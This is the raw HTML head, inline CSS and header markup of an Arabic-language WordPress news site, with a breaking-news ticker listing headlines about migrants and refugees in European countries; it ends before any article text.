.has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/posts/75651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arab-europe.net/?p=75651' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-75651 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_post_authorbio">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-above has-shadow has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, فبراير 1 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="flipY" data-arrows="true">

		
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a8%d8%b1%d9%8a%d8%b7%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a-%d9%85%d8%aa%d8%b7%d8%b1%d9%81-%d9%8a%d8%aa%d9%87%d9%85-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d9%8a%d9%86-%d8%a8%d8%a3%d9%83/">بريطانيا: سياسي متطرف يتهم مهاجرين بأكل &#8220;البجع الملكي&#8221; والحكومة تنفي</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b3%d9%88%d8%b1%d9%8a%d9%8a%d9%86-%d9%81%d9%8a-%d9%87%d9%88%d9%84%d9%86%d8%af%d8%a7-%d9%8a%d9%88%d8%a7%d8%ac%d9%87%d9%88%d9%86-%d8%a7%d9%84%d8%b3%d8%ac%d9%86-%d9%88/">ثلاثة سوريين في هولندا يواجهون السجن والخدمة المجتمعية بعد مشاجرات وعنف</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d8%b3%d8%b7%d9%88%d9%84-%d8%a7%d9%84%d8%b5%d9%85%d9%88%d8%af-%d8%ae%d9%85%d8%b3%d8%a9-%d9%82%d9%88%d8%a7%d8%b1%d8%a8-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d9%87%d8%ac%d9%88%d9%85-%d9%82/">&#8220;أسطول الصمود&#8221;.. خمسة قوارب تتعرض لهجوم قبالة سواحل اليونان</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d8%aa%d9%88%d9%82%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b9%d8%a7%d9%81%d9%8a-%d8%a7%d9%84%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af%d9%8a-%d8%aa%d8%aa%d8%b9/">ألمانيا: توقعات التعافي الاقتصادي تتعرض لانتكاسة بسبب الحذر بين الشركات</a>
							</li>

							
							<li class="news-item">
								<a href="https://arab-europe.net/2025/09/24/%d8%b3%d8%a7%d8%a8%d9%82%d8%a9-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a7-%d8%b3%d8%ad%d8%a8-%d8%a7%d9%84%d8%ac%d9%86%d8%b3%d9%8a%d8%a9-%d9%85/">سابقة قانونية في إسبانيا: سحب الجنسية من مواطن مغربي لعدم إثبات الاندماج</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">تابعنا</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">‫YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
